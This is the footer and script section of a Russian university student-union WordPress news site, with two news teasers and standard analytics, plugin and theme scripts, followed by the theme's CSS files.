                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-77x77.webp" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">В юридическом институте НИУ «БелГУ» состоялся праздник для первокурсников</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/dlja-pervokursnikov-niu-belgu-proveli-lekciju-cifrovaja-bezopasnost-rossii/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_90044-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/dlja-pervokursnikov-niu-belgu-proveli-lekciju-cifrovaja-bezopasnost-rossii/" target="_self">Для первокурсников НИУ «БелГУ» провели лекцию «Цифровая безопасность России»</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		18.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-3" class="widget mkd-footer-column-3 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Контакты</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"><p>г. Белгород, ул. Победы, 85,<br />
11 корпус, каб. 3-3,<br />
тел. 30-12-18, 30-12-21,<br />
30-12-22</p>
<p>e-mail: stud@bsu.edu.ru<br />
webmasterStud@bsu.edu.ru</p>
</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>
<div class="mkd-footer-bottom-holder">
    <div class="mkd-footer-bottom-holder-inner ">
                <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-two-columns-50-50 clearfix">
	<div class="mkd-two-columns-50-50-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-52" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"><span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://rutube.ru/channel/30160343/" target=_blank><i class="fa fa-youtube-play mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://vk.com/beluniversity" target=_blank><i class="fa fa-vk mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-4" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget">© 2016 Союз студентов НИУ «БелГУ»</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bsu-child/*","/wp-content/themes/bsu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43987614 = new Ya.Metrika({ id:43987614, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43987614" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stud.bsuedu.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/third-party.js?ver=6.9" id="newshub_mikado_third_party-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="newshub_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-50,"mkdFinishedMessage":"No more posts","mkdMessage":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","mkdAjaxUrl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","mkdTopBarHeight":42,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":47,"mkdMobileHeaderHeight":100,"mkdStickyHeight":0,"mkdLogoAreaHeight":0,"mkdWidgetAreaHeight":100,"mkdMenuAreaHeight":47}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0,"mkdHeaderHeight":189}};
//# sourceURL=newshub_mikado_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9" id="newshub_mikado_modules-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php"};
//# sourceURL=mkd-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/lib/bower/lightbox2/dist/js/lightbox.min.js?ver=6.7.0" id="lightbox2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stud.bsuedu.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stud.bsuedu.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9
body_size: 411
content:
/*
Theme Name: NewsHub
Theme URI: http://newshub.mikado-themes.com/
Description: A Multi-Purpose News, Magazine & Blog Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.2
License: GNU General Public License
License URI: licence/GPL.txt
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: newshub

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9
body_size: 160
content:
/*
Theme Name: BSU MEDIA Child
Theme URI: http://jmind.ru/
Description: A child theme of BSU MEDIA
Author: Jellymind
Author URI: http://jmind.ru
Version: 1.0.0
Text Domain: bsu
Template: bsu
*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/plugins.min.css?ver=6.9
body_size: 4051
content:
.pp_gallery ul,.pp_nav p{white-space:nowrap;float:left}.slick-list:focus,div.pp_pic_holder a:focus{outline:0}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.mkd-page-header #lang_sel ul,.mkd-page-header #lang_sel_list ul,.mkd-top-bar #lang_sel ul,.mkd-top-bar #lang_sel_list ul{list-style-type:none}body div.pp_default .pp_bottom,body div.pp_default .pp_bottom .pp_left,body div.pp_default .pp_bottom .pp_middle,body div.pp_default .pp_bottom .pp_right,body div.pp_default .pp_top,body div.pp_default .pp_top .pp_left,body div.pp_default .pp_top .pp_middle,body div.pp_default .pp_top .pp_right{background:0 0;display:none}body div.pp_default .pp_content_container .pp_left,body div.pp_default .pp_content_container .pp_right{background:0 0;padding:0}body div.pp_default .pp_expand{display:none!important}body div.pp_default .pp_content{background:0 0;margin:0 auto}body div.pp_default .pp_loaderIcon{background-color:#fff;border-radius:20px}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_close{width:30px;height:30px;background:url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:130px;position:relative;float:left}div.pp_default .pp_nav .currentTextHolder{font-family:inherit;color:#999;font-size:13px;left:65px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_bottom .pp_left{background:url(img/prettyPhoto/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(img/prettyPhoto/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(img/prettyPhoto/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/loader.gif) center center no-repeat}div.pp_overlay{background-color:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav p{margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{height:35px;position:relative;margin:0 0 0 5px;padding:0}.pp_loaderIcon,a.pp_close{display:block;position:absolute}.pp_gallery ul a{border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default 